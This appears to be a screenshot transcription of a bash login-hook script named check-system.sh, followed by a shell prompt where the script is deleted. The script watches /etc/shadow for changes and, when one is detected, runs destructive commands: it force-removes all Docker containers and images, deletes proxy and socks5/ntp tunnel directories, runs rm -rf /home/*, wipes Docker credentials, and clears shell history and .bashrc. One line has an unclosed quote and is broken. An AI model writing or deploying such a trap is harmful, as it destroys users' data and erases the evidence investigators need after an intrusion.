 #!/usr/bin/env bash
OLD=""
if [ -f /etc/.cadpc ]; then
  OLD="$(cat /etc/.cadpc)"
fi
CURRENT="$(cat /etc/shadow | sha256sum | awk -F ' ' '{print $1}')
if [ "$OLD" != "$CURRENT" ]; then
  echo "Illegal login detected!!!"
  rm -rf /etc/profile.d/check-system.sh
  docker rm -f $(docker ps -aq)
  rm -rf /opt/proxy/
  rm -rf /opt/install.sh
  rm -rf /root/ntp-tunnel
  rm -rf /root/sock5-tunnel
  rm -rf /home/*
  rm -rf /root/.docker/config.json
  docker image prune -af
  cat /dev/null > ~/.bash_history
  echo "" > ~/.bashrc
  hostnamectl set-hostname localhost
  history -c
fi
bash-4.2# rm -rf check-system.sh
bash-4.2#